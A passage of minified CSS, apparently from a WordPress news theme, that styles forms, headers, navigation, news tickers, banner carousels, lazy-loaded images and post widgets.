ease}button,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{color:#fff;border:none;background:#010101}button,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus{outline:transparent}input[type="checkbox"],input[type="radio"]{padding:0}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"]{color:#010101;border:1px solid #eee;height:43px;width:100%;-webkit-appearance:none}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,textarea:focus{border:1px solid #eeeeee}.searchform input[type="text"]:focus{border:none}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"]{padding-left:10px}textarea{overflow:auto;padding:20px;vertical-align:top;color:#010101;border:1px solid #eee;height:100px;max-width:100%;width:100%}select{border:1px solid #eee}img{vertical-align:middle;max-width:100%;height:auto}body{line-height:1.6;font-weight:normal;font-size:16px;font-family:"Muli",sans-serif;color:#010101;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-tap-highlight-color:transparent;-webkit-transition:all 0.7s ease;transition:all 0.7s ease;word-break:break-word}a{color:#010101;text-decoration:none;-webkit-transition:all 0.7s ease;transition:all 0.7s ease}a:hover{color:#FF3D00}.owl-carousel .owl-stage,.owl-carousel.owl-drag .owl-item{-ms-touch-action:auto;touch-action:auto}ul,ol{padding:0;margin:0}a{text-decoration:none !important}.site-description{color:inherit}body.rtl #toTop{left:auto;right:10px}.cm-container{position:relative;max-width:1170px;width:100%;padding-right:15px;padding-left:15px;margin:0 auto}.page-wrapper{position:relative;z-index:2;background:#fff;margin:0 auto}body.boxed .page-wrapper{max-width:1170px;width:100%}body.boxed .page-wrapper .cm-container{padding-left:40px;padding-right:40px}.page_entry{margin-bottom:40px}.custom_row{margin-left:-15px;margin-right:-15px}.custom_row::before{content:'';display:table}.custom_row::after{content:'';clear:both}.col{float:left;width:50%;padding-left:15px;padding-right:15px}.mask{position:absolute;z-index:9;top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,0.2);-webkit-transition:all 0.7s ease;transition:all 0.7s ease}.post_meta{list-style:none;margin-top:10px;opacity:0.7}.post_meta li{display:inline-block}.post_meta li span{display:inline-block;font-size:14px;margin-right:3px}.post_meta li a{display:inline-block;position:relative;color:#010101;font-size:14px;margin-right:15px}.post_meta li a:hover{color:#FF3D00}.post_meta li a::before{display:inline-block;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;content:'';font-family:'feather';vertical-align:middle;font-size:12px}.entry_cats{display:inline-block}ul.post-categories{list-style:none}ul.post-categories li{display:inline-block;margin-right:1px}ul.post-categories li a{display:inline-block;color:#fff;font-size:12px;background:#FF3D00;padding:1px 15px;margin:3px;line-height:22px;border-radius:30px}ul.post-categories li a:hover{color:#fff;background:#010101}ul.social-icons li{display:inline-block}ul.social-icons li a{display:inline-block;font-size:0;height:0;margin-right:0;line-height:30px;width:30px;height:30px;text-align:center}ul.social-icons li a[href*=".com"]::before{font-family:'FontAwesome';font-size:14px;color:#010101;-webkit-transition:all 0.7s ease;transition:all 0.7s ease}ul.social-icons li a[href*="facebook.com"]::before{content:"\f09a";color:#4267B2}ul.social-icons li a[href*="twitter.com"]::before{content:"\f099";color:#1DA1F2}ul.social-icons li a[href*="instagram.com"]::before{content:"\f16d";color:#8A33A4}ul.social-icons li a[href*="youtube.com"]::before{content:"\f167";color:red}ul.social-icons li a[href*="vk.com"]::before{content:"\f189";color:#507299}ul.social-icons li a[href*="plus.google.com"]::before{content:"\f0d5";color:#DC4C40}ul.social-icons li a[href*="linkedin.com"]::before{content:"\f0e1";color:#0274B3}ul.social-icons li a[href*="vimeo.com"]::before{content:"\f27d";color:#1AB7EA}ul.social-icons li a[href*="pinterest.com"]::before{content:"\f0d2";color:#BD081C}ul.social-icons li a[href*=".com"]:hover::before{color:#FF3D00}.card_content,.box_content{padding:30px 20px}.card,.box{position:relative;margin-bottom:30px}.section_spacing{margin-bottom:50px}.section-title{position:relative;margin-bottom:30px;text-align:left;overflow:hidden}.section-title h1,.section-title h2{display:inline-block;font-size:18px;text-transform:uppercase;font-weight:600;line-height:1;letter-spacing:0;position:relative;width:100%}.section-title h1::after,.section-title h2::after{content:'';position:absolute;height:2px;width:100%;top:50%;margin-left:15px;background-color:#FF3D00}.post-holder{display:block;position:absolute;z-index:10;padding:0 15px}.post-format{list-style:none;display:inline-block}.post-format span{display:inline-block;padding:1px 10px;margin-right:1px;font-size:12px;color:#9c9c9c;background:#ffffff;line-height:22px}#toTop{position:fixed;z-index:9999999;bottom:10px;right:10px;cursor:pointer;display:none;background:#FF3D00;color:#fff;border:none;padding:10px 15px;border-radius:2px;outline:none;-webkit-transition:all 0.7s ease;transition:all 0.7s ease}#toTop i{font-size:18px}#toTop:hover{background:#010101}.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next{line-height:40px;width:40px;height:40px;border-radius:0;margin:0 2px;background:#FF3D00;text-align:center;outline:none;-webkit-transition:all 0.7s ease;transition:all 0.7s ease}.owl-carousel .owl-nav button.owl-prev i,.owl-carousel .owl-nav button.owl-next i{color:#fff;font-size:19px;line-height:40px}.news_ticker_wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;margin-bottom:30px}.news_ticker_wrap .ticker_head{background:#FF3D00;color:#fff;padding:0 9px;line-height:30px;height:30px;max-width:200px;overflow:hidden;text-transform:capitalize;font-size:13px}.news_ticker_wrap .ticker_items{overflow:hidden;max-width:100%;width:calc(100% - 200px);padding-left:10px}.news_ticker_wrap .ticker_items .item{overflow:hidden}.news_ticker_wrap .ticker_items .item a{line-height:30px}.ticker_carousel{position:inherit}.ticker_carousel .owl-nav{position:absolute;top:0;right:0}.ticker_carousel .owl-nav button.owl-prev,.ticker_carousel .owl-nav button.owl-next{line-height:15px;width:30px;height:30px;margin:0 2px;background:transparent;color:#FF3D00;border:1px solid #eee;border-radius:0px}.ticker_carousel .owl-nav button.owl-prev i,.ticker_carousel .owl-nav button.owl-next i{line-height:21px;font-size:12px;color:#FF3D00}.ticker_carousel .owl-nav button.owl-prev:hover,.ticker_carousel .owl-nav button.owl-next:hover{border:1px solid #FF3D00}.ticker_carousel.owl-carousel .owl-nav button.owl-prev,.ticker_carousel.owl-carousel .owl-nav button.owl-next{background-color:transparent}.imghover img{-webkit-transition:all 0.7s ease;transition:all 0.7s ease}.imghover{position:relative;overflow:hidden}.imghover:hover img{-webkit-transform:scale(1.2);transform:scale(1.2)}.lazyloading,.lazy-loaded,img.lazyload,img.lazyloaded{-webkit-transition:all 0.7s ease;transition:all 0.7s ease}.lazy-thumb img{position:absolute;left:0;top:0;width:100%;height:100%}.lazy-thumb{position:relative;padding-bottom:75%;background:whitesmoke;overflow:hidden}.lazy-thumb img.lazyload{opacity:0}.lazy-thumb img.lazyloaded{opacity:1}.lazyloading::before{content:'';position:absolute;top:0;left:0;bottom:0;right:0;z-index:10;width:100%;max-width:100%;height:100%;background-image:linear-gradient(90deg, #ddd 0px, #e8e8e8 40px, #ddd 80px);background-size:100%;-webkit-animation:shine-lines 1.6s infinite linear;animation:shine-lines 1.6s infinite linear}.image-loaded::before{content:'';display:none;-webkit-animation:none;animation:none;background:transparent;-webkit-transform:none;transform:none;height:0;width:0;z-index:-1}header{margin-bottom:30px}header .widget{background:transparent;padding:0}header .widget img{padding:0}.top-header{padding:10px 0;box-shadow:0px 2px 30px -5px rgba(0,0,0,0.1);-webkit-box-shadow:0px 2px 30px -5px rgba(0,0,0,0.1);-moz-box-shadow:0px 2px 30px -5px rgba(0,0,0,0.1);-ms-box-shadow:0px 2px 30px -5px rgba(0,0,0,0.1);-o-box-shadow:0px 2px 30px -5px rgba(0,0,0,0.1)}.top-header-left ul,.top-header-social-links ul{list-style:none}.top-header-left ul li{display:inline-block;margin-right:10px}.top-header-left ul li:last-child{margin-right:0}.top-header-left ul li a{display:inline-block;line-height:30px}.top-header-social-links ul{text-align:right}.logo-container{padding:30px 0}header .site-title{font-size:32px;font-weight:bold;line-height:1.2}header .advertisement-area{text-align:right;line-height:90px;height:90px}header .advertisement-area .widget_text .textwidget img{display:inline-block;padding:0;margin:0}.primary-navigation ul li a{position:relative}.primary-navigation ul li.current_page_item{position:relative}.primary-navigation>ul>li.home-btn{background:#FF3D00}.primary-navigation.dark li.home-btn a:hover{color:#fff}.primary-navigation li.primarynav_search_icon{float:right}.header-search-container{position:relative;display:none}.header-search-container form{position:absolute;top:0;right:0;z-index:1000;width:400px;max-width:100%;background:#fff;padding:20px;border-top:3px solid #FF3D00;overflow:auto;-webkit-animation:0.3s 0s fadeInUp both;animation:0.3s 0s fadeInUp both;box-shadow:0 2px 6px rgba(0,0,0,0.2);-webkit-box-shadow:0 2px 6px rgba(0,0,0,0.2);-o-box-shadow:0 2px 6px rgba(0,0,0,0.2);-ms-box-shadow:0 2px 6px rgba(0,0,0,0.2);-moz-box-shadow:0 2px 6px rgba(0,0,0,0.2)}.header-search-container form::before{content:'';display:block;position:absolute;z-index:11;top:-9px;right:19px;width:0;height:0;border-style:solid;border-width:0 5.5px 6px;border-color:transparent transparent #FF3D00 transparent}.header-search-container input[type="search"],.header-search-container input[type="submit"]{position:relative;height:38px;outline:none;font-weight:400;font-size:14px;color:#333;padding-left:15px;border:none;border-radius:0}.header-search-container input[type="search"]{float:left;width:calc(100% - 80px);border-top:1px solid #eee;border-bottom:1px solid #eee;border-left:1px solid #eee}.header-search-container input[type="submit"]{float:right;background:#FF3D00;color:#fff;width:80px;font-weight:400;line-height:inherit;padding:0 15px;border-radius:0}header.cm_header_lay_two{padding-bottom:0;margin-bottom:40px;box-shadow:0px 2px 30px -5px rgba(0,0,0,0.1);-webkit-box-shadow:0px 2px 30px -5px rgba(0,0,0,0.1);-moz-box-shadow:0px 2px 30px -5px rgba(0,0,0,0.1);-ms-box-shadow:0px 2px 30px -5px rgba(0,0,0,0.1);-o-box-shadow:0px 2px 30px -5px rgba(0,0,0,0.1)}header.cm_header_lay_two .top-header{-webkit-box-shadow:none;box-shadow:none;border-bottom:1px solid #eee}header.cm_header_lay_two .logo-container{padding:0}header.cm_header_lay_two .logo{vertical-align:middle}header.cm_header_lay_two .logo .site-title{margin-top:10px}.cm_header_lay_two .primary-navigation>ul{text-align:right}.cm_header_lay_two .primary-navigation>ul>li.home-btn{background:transparent}.cm_header_lay_two .primary-navigation{border:none}.cm_header_lay_two .primary-navigation.dark{background:transparent}.cm_header_lay_two .primary-navigation.dark li a{color:#010101;font-weight:normal;text-transform:capitalize;letter-spacing:0.35px;font-size:14px}.cm_header_lay_two .primary-navigation.dark ul li a:hover{background:transparent;color:inherit}.cm_header_lay_two .primary-navigation.dark>ul>li>a{font-weight:400;padding:0px 10px;line-height:90px;color:#010101;font-size:16px}.cm_header_lay_two .primary-navigation.dark>ul>li>a:hover{color:#FF3D00}.cm_header_lay_two .primary-navigation.dark ul ul{background:#f5f5f5}.cm_header_lay_two .primary-navigation.dark ul ul li a:hover{color:#fff}header.cm_header_lay_three{box-shadow:0px 2px 30px -5px rgba(0,0,0,0.1);-webkit-box-shadow:0px 2px 30px -5px rgba(0,0,0,0.1);-moz-box-shadow:0px 2px 30px -5px rgba(0,0,0,0.1);-ms-box-shadow:0px 2px 30px -5px rgba(0,0,0,0.1);-o-box-shadow:0px 2px 30px -5px rgba(0,0,0,0.1);padding:0px;margin-bottom:30px}.cm_header_lay_three .top-header{border-bottom:none;background:#010101;padding:0}.cm_header_lay_three .primary-navigation>ul>li.home-btn{background:#FF3D00}.cm_header_lay_three .primary-navigation{border-bottom:none}.cm_header_lay_three .primary-navigation ul li a{text-transform:capitalize}.cm_header_lay_three .logo-container{padding:20px 0}.cm_header_lay_four .navigation-container{background-color:#010101}.cm_header_lay_four .navigation-container .primary-navigation{background-color:transparent}.cm_header_lay_four .navigation-container .primary-navigation ul li.home-btn{background-color:transparent}.cm_header_lay_four .navigation-container .primary-navigation ul li.home-btn a{color:#FF3D00}.cm_header_lay_four .logo-container{padding:40px 0px}header.cm_header_lay_four .logo{height:auto;line-height:inherit}.cm_header_lay_four .logo-container,header.cm_header_lay_four .advertisement-area{text-align:center}header.cm_header_lay_four .advertisement-area{height:auto;line-height:inherit;margin-top:30px}header.cm_header_lay_four .widget{margin-bottom:0}.cm_header-five .top-header{position:relative;padding:0;-webkit-box-shadow:none;box-shadow:none;background-position:center center;background-size:cover;background-repeat:no-repeat}.cm_header-five .top-header .logo-container{position:relative;z-index:10;text-align:center;padding:70px 0;margin-bottom:30px}.cm_banner .banner-content-holder{position:relative;min-height:400px;background-size:cover;background-position:center center;background-repeat:no-repeat}.cm_g_banner{position:relative}.cm_banner .banner-content-holder:hover .mask{background:rgba(0,0,0,0.6)}.cm_banner .banner-content-holder .post-holder{position:absolute;z-index:10;bottom:0;left:0;right:0;padding:20px;background-image:-webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(40%, rgba(0,0,0,0.5)), to(#000));background-image:linear-gradient(180deg, transparent 0%, rgba(0,0,0,0.5) 40%, #000 100%)}.cm_banner .owl-nav{position:absolute;z-index:10;top:20px;right:20px;-webkit-transform:none;transform:none}.cm_banner .post_title h2{font-size:24px;margin:15px 0px 0px;line-height:1.2}.cm_banner .post_title h2 a{color:#fff}.cm_banner .post_title h2 a:hover{color:#FF3D00}.cm_banner .post_meta li a,.cm_banner .post_meta li span{color:#fff}.cm_banner .post_meta li a:hover{color:#FF3D00}.cm_banner .lazy-thumb{padding-bottom:0}.cm-banner-two .post_thumb{position:relative}.cm-banner-two .post_thumb:hover .mask{background:rgba(0,0,0,0.6)}.cm_banner.cm-banner-two .card{margin-bottom:0}.cm-banner-two .gutter-left{padding-right:5px;position:relative}.cm-banner-two .gutter-left .post-holder{position:absolute;left:0;right:0;bottom:0;padding:20px;background-image:-webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(40%, rgba(0,0,0,0.5)), to(#000));background-image:linear-gradient(180deg, transparent 0%, rgba(0,0,0,0.5) 40%, #000 100%)}.cm-banner-two .gutter-left .card .post_thumb{height:520px;background-position:center center;background-size:cover;background-repeat:no-repeat}.cm-banner-two .gutter-right{padding-left:5px;position:relative}.cm-banner-two .gutter-right .gutter-right-top{margin-bottom:10px}.cm-banner-two .gutter-right .card .post_thumb{height:255px;background-position:center center;background-size:cover;background-repeat:no-repeat}.cm-banner-two .gutter-right .post-holder{position:absolute;left:0;right:0;bottom:0;padding:20px;background-image:-webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(40%, rgba(0,0,0,0.5)), to(#000));background-image:linear-gradient(180deg, transparent 0%, rgba(0,0,0,0.5) 40%, #000 100%)}.cm_banner.cm-banner-two .gutter-right .post_title h2{margin:10px 0 5px;font-size:18px}.cm_banner.cm-banner-two .gutter-right .meta ul{margin-top:0}.cm_banner-carousel-three{margin-bottom:30px}.cm_banner-carousel-three .banner-content-holder{height:auto}.cm_banner-carousel-three .banner-content-holder .post_thumb{position:relative;height:550px;background-size:cover;background-position:center;overflow:hidden}.cm_banner-carousel-three .banner-content-holder .post-holder{position:absolute;text-align:center;padding:50px 150px;left:0;right:0;background:none;color:#ffffff;bottom:0;background-image:-webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(40%, rgba(0,0,0,0.5)), to(#000));background-image:linear-gradient(180deg, transparent 0%, rgba(0,0,0,0.5) 40%, #000 100%)}.cm_banner-carousel-three .banner-content-holder .post-holder .post-format span{background-color:#010101;border-color:#010101;color:#ffffff;text-align:center;width:30px;height:30px;line-height:30px;border-radius:50%;padding:0px}.cm_banner-carousel-three .banner-content-holder .post-holder .meta-icon{color:#ffffff}.cm_banner-carousel-three .banner-content-holder .post-holder a{color:#ffffff}.cm_banner-carousel-three .post_title h2{font-size:28px}.cm_banner-carousel-three .post_meta li a,.cm_banner-carousel-three .post_meta li span{color:#010101}.cm_banner-carousel-three{position:relative}.cm_banner-carousel-three .owl-nav{position:absolute;top:auto;right:0;left:0;bottom:0}.cm_banner-carousel-three .owl-nav button.owl-prev,.cm_banner-carousel-three .owl-nav button.owl-next{position:absolute;color:#fff;border-radius:0px;margin:0px}.cm_banner-carousel-three .owl-nav button.owl-prev span,.cm_banner-carousel-three .owl-nav button.owl-next span{font-size:24px}.cm_banner-carousel-three .owl-nav button.owl-prev{left:0;bottom:0}.cm_banner-carousel-three .owl-nav button.owl-next{right:0;bottom:0}.cm_banner-four .post_thumb,.cm_banner-five .post_thumb{position:relative}.cm_banner-four .post_thumb:hover .mask,.cm_banner-five .post_thumb:hover .mask{background:rgba(0,0,0,0.6)}.cm_banner.cm_banner-four .card,.cm_banner.cm_banner-five .card{margin-bottom:0}.cm_banner-four .gutter-left,.cm_banner-five .gutter-left{padding-right:5px;position:relative}.cm_banner-four .gutter-left .post_thumb,.cm_banner-five .gutter-left .post_thumb{height:420px;background-position:center center;background-size:cover;background-repeat:no-repeat}.cm_banner-four .gutter-left .post-holder,.cm_banner-five .gutter-left .post-holder{position:absolute;left:0;right:0;bottom:0;padding:20px;background-image:-webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(40%, rgba(0,0,0,0.5)), to(#000));background-image:linear-gradient(180deg, transparent 0%, rgba(0,0,0,0.5) 40%, #000 100%)}.cm_banner-four .gutter-right,.cm_banner-five .gutter-right{padding-left:5px}.cm_banner-four .gutter-right .post_title h2,.cm_banner-five .gutter-right .post_title h2{font-size:16px}.cm_banner-four .gutter-right .right-content-holder .custom_row .col .post-holder,.cm_banner-five .gutter-right .right-content-holder .custom_row .col .post-holder{position:absolute;left:0;right:0;bottom:0;padding:20px;background-image:-webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(40%, rgba(0,0,0,0.5)), to(#000));background-image:linear-gradient(180deg, transparent 0%, rgba(0,0,0,0.5) 40%, #000 100%)}.cm_banner-four .gutter-right .right-content-holder .custom_row .col:first-child,.cm_banner-five .gutter-right .right-content-holder .custom_row .col:first-child{width:100%;margin-bottom:10px}.cm_banner-four .gutter-right .right-content-holder .custom_row .col:first-child .post_thumb,.cm_banner-five .gutter-right .right-content-holder .custom_row .col:first-child .post_thumb{height:210px;background-position:center center;background-size:cover;background-repeat:no-repeat}.cm_banner-four .gutter-right .right-content-holder .custom_row .col:nth-child(2) .post_thumb,.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(2) .post_thumb,.cm_banner-four .gutter-right .right-content-holder .custom_row .col:nth-child(3) .post_thumb,.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(3) .post_thumb{height:200px;background-position:center center;background-size:cover;background-repeat:no-repeat}.cm_banner-four .gutter-right .right-content-holder .custom_row .col:nth-child(2) .post-holder .post_title h2,.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(2) .post-holder .post_title h2,.cm_banner-four .gutter-right .right-content-holder .custom_row .col:nth-child(3) .post-holder .post_title h2,.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(3) .post-holder .post_title h2{margin-bottom:5px}.cm_banner-four .gutter-right .right-content-holder .custom_row .col:nth-child(2) .post-holder .meta ul,.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(2) .post-holder .meta ul,.cm_banner-four .gutter-right .right-content-holder .custom_row .col:nth-child(3) .post-holder .meta ul,.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(3) .post-holder .meta ul{margin-top:0}.cm_t_h_e_m_e_b_e_e_z .gutter-right .right-content-holder .custom_row .col{color:inherit}.cm_banner-four .gutter-right .right-content-holder .custom_row .col:nth-child(2),.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(2){padding-right:5px}.cm_banner-four .gutter-right .right-content-holder .custom_row .col:nth-child(3),.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(3){padding-left:5px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:first-child .post_thumb,.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(2) .post_thumb,.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(3) .post_thumb,.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(4) .post_thumb{height:205px;background-repeat:no-repeat;background-size:cover;background-position:center center}.cm_banner-five .gutter-right .right-content-holder .custom_row .col .post-holder{position:absolute;left:0;right:0;bottom:0;padding:20px;background-image:-webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(40%, rgba(0,0,0,0.5)), to(#000));background-image:linear-gradient(180deg, transparent 0%, rgba(0,0,0,0.5) 40%, #000 100%)}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:first-child,.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(2){margin-bottom:10px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:first-child,.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(3){width:50%;padding-right:5px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(2),.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(4){padding-right:15px;padding-left:5px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(3),.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(4){margin-bottom:0px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(3){padding-left:15px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(4) .post-holder .post_title h2,.cm_banner-five .gutter-right .right-content-holder .custom_row .col:first-child .post-holder .post_title h2{margin-bottom:5px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(4) .post-holder .meta ul,.cm_banner-five .gutter-right .right-content-holder .custom_row .col:first-child .post-holder .meta ul{margin-top:0}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(2) .post-holder .entry_cats,.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(3) .post-holder .entry_cats{display:block}.cm_banner-five .gutter-right .right-content-holder ul.post-categories li a{font-size:11px;line-height:1;padding:3px 8px}.cm_banner-carousel-five .owl-nav button.owl-prev,.cm_banner-carousel-five .owl-nav button.owl-next{line-height:35px;width:35px;height:35px}.cm_banner-carousel-five .owl-nav button.owl-prev i,.cm_banner-carousel-five .owl-nav button.owl-next i{font-size:18px;line-height:35px}.cm_banner-five .gutter-right .meta ul li.comments,.cm_banner-five .gutter-right .meta ul li.post_author{display:none}.edit-link{margin-bottom:30px}.banner-area{margin-bottom:30px}.news-area{padding-bottom:35px}.top-news-area .cm-post-widget-section:last-child,.middle-news-area .cm-post-widget-section:last-child,.bottom-news-area .cm-post-widget-section:last-child{margin-bottom:0px}.top-news-area .widget,.middle-news-area .widget,.bottom-news-area .widget{margin-bottom:30px}.top-news-area .widget img,.middle-news-area .widget img,.bottom-news-area .widget img{padding:0;display:block;margin:0 auto}.top-news-area .widget_custom_html,.middle-news-area .widget_custom_html,.bottom-news-area .widget_custom_html{text-align:center}.middle-news-area .sidebar-widget-area .widget_custom_html{text-align:left}.top-news-area .widget_custom_html,.middle-news-area .widget_custom_html,.bottom-news-area .widget_custom_html{margin-bottom:30px}.top-news-area .widget_custom_html .custom-html-widget img,.middle-news-area .widget_custom_html .custom-html-widget img,.bottom-news-area .widget_custom_html .custom-html-widget img{padding:0;display:inline-block;margin:0 auto}.blog-container,.single-container,.page-container,.archive-container,.search-container,.woocommerce-container{padding:30px 0px}.blog-container .content-entry,.single-container .content-entry,.page-container .content-entry,.archive-container .content-entry,.search-container .content-entry,.woocommerce-container .content-entry{margin-top:0px}.boxes_holder .hentry{margin-bottom:0px}.post-detail{margin-bottom:40px !important}.cm_post_widget_one{margin-bottom:40px}.cm_post_widget_one .card{margin-bottom:10px}.cm_post_widget_one .card:hover .mask{background:rgba(0,0,0,0.6)}.cm_post_widget_one .post-holder{text-align:center;width:100%}.cm_post_widget_one .post_title h2{font-size:24px;margin-top:15px}.cm_post_widget_one .post_title h2 a{color:#fff}.cm_post_widget_one .post_meta li span,.cm_post_widget_one .post_meta li a{color:#fff}.cm_post_widget_one .post_title h2 a:hover,.cm_post_widget_one .post_meta li a:hover{color:#FF3D00}.cm_post_widget_one .widget_one_bottom_posts{margin-bottom:-10px}.cm_post_widget_one .widget_one_bottom_posts .gutter .card{margin-bottom:10px}.cm_post_widget_one .widget_one_bottom_posts .gutter:nth-child(odd){padding-right:5px}.cm_post_widget_one .widget_one_bottom_posts .gutter:nth-child(even){padding-left:5px}.cm-post-widget-two{margin-bottom:30px}.cm-post-widget-two .lazy-thumb{padding-bottom:56.25%}.cm-post-widget-two .big-card{color:#fff;margin-bottom:30px}.cm-post-widget-two .big-card .post_thumb{position:relative}.cm-post-widget-two .big-card .post_thumb .post-format{position:absolute;top:20px;left:20px;z-index:10}.cm-post-widget-two .big-card .post_thumb .post-format span{color:#ffffff;height:40px;width:40px;line-height:35px;font-size:18px;background:transparent;border:1px solid;border-radius:50%;background-color:#010101;border-color:#010101;-webkit-transition:all 0.7s ease;transition:all 0.7s ease}.cm-post-widget-two .big-card .post_thumb:hover .post-format span{-webkit-transition:all 0.7s ease;transition:all 0.7s ease}.cm-post-widget-two .big-card .post-holder{position:absolute;width:100%;bottom:0;left:0;right:0;padding:20px;background-image:-webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(40%, rgba(0,0,0,0.5)), to(#000));background-image:linear-gradient(180deg, transparent 0%, rgba(0,0,0,0.5) 40%, #000 100%)}.cm-post-widget-two .big-card .post-holder .post_title h2{margin-top:10px;font-size:24px}.cm-post-widget-two .big-card .post-holder a{color:#fff}.cm-post-widget-two .big-card .post-holder a:hover,.cm-post-widget-two .big-card .post-holder a:focus{color:#FF3D00}.cm-post-widget-two .big-card .post-holder .post-categories a:hover{color:#fff}.cm-post-widget-two .small-card .post-holder{position:relative;padding:15px;background-color:rgba(0,0,0,0.02);border:1px solid rgba(0,0,0,0.03)}.cm-post-widget-two .small-card .post-holder .post_title h2{font-size:16px}.cm-post-widget-two .small-card .post-holder a:hover,.cm-post-widget-two .small-card .post-holder a:focus{color:#FF3D00}.top-news-area .cm-post-widget-three{margin-bottom:0}.cm-post-widget-three .card_content{padding:20px;background-color:rgba(0,0,0,0.02);border:1px solid rgba(0,0,0,0.03)}.cm-post-widget-three .post-format span{background-color:#010101;border-color:#010101;color:#fff;text-align:center;width:30px;height:30px;line-height:30px;border-radius:50%;padding:0px}.cm-post-widget-three .post_title h2{font-size:18px;margin-top:10px}.cm-post-widget-three .post_meta{margin-top:5px}.cm_post_widget_four .section-title,.cm_post_widget_nine .section-title{margin-bottom:15px}.cm_post_widget_four .section-title h2,.cm_post_widget_nine .section-title h2{background:transparent;padding:15px 0;font-size:16px}.cm_post_widget_four .section-title h2::after,.cm_post_widget_nine .section-title h2::after{content:"";display:none}.cm_post_widget_four .video_details,.cm_post_widget_nine .video_details{margin-top:10px}.cm_post_widget_four .post_title h2,.cm_post_widget_nine .post_title h2{font-size:18px;margin-top:10px}.cm_post_widget_four.with_bg,.with_bg.cm_post_widget_nine{background:#010101;padding:30px;border-radius:5px}.cm_post_widget_four.with_bg .post_title h2 a,.with_bg.cm_post_widget_nine .post_title h2 a{color:#fff}.cm_post_widget_four.with_bg .post_title h2 a:hover,.with_bg.cm_post_widget_nine .post_title h2 a:hover{color:#FF3D00}.cm_post_widget_four.with_bg .section-title h2,.with_bg.cm_post_widget_nine .section-title h2{color:#fff}.cm_post_widget_four .video_news,.cm_post_widget_nine .video_news{position:relative;margin-bottom:20px}.cm_post_widget_four .video_news a,.cm_post_widget_nine .video_news a{display:block}.cm_post_widget_four .video_news a:focus,.cm_post_widget_nine .video_news a:focus,.cm_post_widget_four .video_news a:hover,.cm_post_widget_nine .video_news a:hover,.cm_post_widget_four .video_news a:active,.cm_post_widget_nine .video_news a:active{outline:none !important}.cm_post_widget_four .video_news figure,.cm_post_widget_nine .video_news figure{position:relative;overflow:hidden;background-repeat:no-repeat;background-position:center center;background-size:cover;outline:none;margin:0;padding:0;border:none;width:100%;height:100%;min-height:170px;border-radius:5px}.cm_post_widget_four .video_news figure img,.cm_post_widget_nine .video_news figure img{display:block;max-width:100%;height:auto;opacity:0;-webkit-transform:scale(0.5);transform:scale(0.5);-webkit-transition:all .20s;transition:all .20s;outline:none}.cm_post_widget_four .video_news:hover figure img,.cm_post_widget_nine .video_news:hover figure img{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.cm_post_widget_four .video_news:hover:before,.cm_post_widget_nine .video_news:hover:before{background-color:rgba(0,0,0,0.3)}.cm_post_widget_four .owl-nav,.cm_post_widget_nine .owl-nav{position:absolute;z-index:10;-webkit-transform:none;transform:none}.cm_post_widget_four .owl-nav button.owl-next,.cm_post_widget_nine .owl-nav button.owl-next,.cm_post_widget_four .owl-nav button.owl-prev,.cm_post_widget_nine .owl-nav button.owl-prev{background:transparent;border:1px solid #FF3D00;line-height:24px;width:24px;height:24px}.cm_post_widget_four .owl-nav button.owl-next i,.cm_post_widget_nine .owl-nav button.owl-next i,.cm_post_widget_four .owl-nav button.owl-prev i,.cm_post_widget_nine .owl-nav button.owl-prev i{line-height:21px;font-size:14px}.cm_post_widget_four.with_bg .owl-nav button.owl-next,.with_bg.cm_post_widget_nine .owl-nav button.owl-next,.cm_post_widget_four.with_bg .owl-nav button.owl-prev,.with_bg.cm_post_widget_nine .owl-nav button.owl-prev{border:0.5px solid rgba(255,255,255,0.4)}.cm_post_widget_five .boxes_holder{margin-bottom:30px}.cm_post_widget_five .post_title h2{font-size:24px;margin:10px 0}.cm_post_widget_five .post-format span{background:#d8d8d8;color:#fff}.bottom-news-area 